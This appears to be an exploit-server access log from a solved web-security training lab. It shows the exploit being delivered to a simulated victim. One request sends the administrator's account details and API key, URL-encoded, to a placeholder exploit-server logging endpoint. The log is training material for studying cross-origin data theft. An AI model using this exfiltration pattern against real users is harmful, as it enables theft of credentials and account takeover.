 Congratulations, you solved the lab!
Share your skills!
Continue learning
2023-12-14 06:25:40 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36"
2023-12-14 06:25:40 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safar
2023-12-14 06:26:03 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36"
2023-12-14 06:26:04 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36"
2023-12-14 06:26:04 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
2023-12-14 06:26:04 +0000 "GET /exploit/YOUR-EXPLOIT-SERVER-ID.exploit-server.net/log?key=%7B%0A%20%20%22username%22%3A%20%22administrator%22%2C%0A%20%20%22email%22%3A%20%22%22%2C%0A%20%20%22api
2023-12-14 06:26:04 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36"
2023-12-14 06:26:05 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safar
2023-12-14 06:26:11 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36"